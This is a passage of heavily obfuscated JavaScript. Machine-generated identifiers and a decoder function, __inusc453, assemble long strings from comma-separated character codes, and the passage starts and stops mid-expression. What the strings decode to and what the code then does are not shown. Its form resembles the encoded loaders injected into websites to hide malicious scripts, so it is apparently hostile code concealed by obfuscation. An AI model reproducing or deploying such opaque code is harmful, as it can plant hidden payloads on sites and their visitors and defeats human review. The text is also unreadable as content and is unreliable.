)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)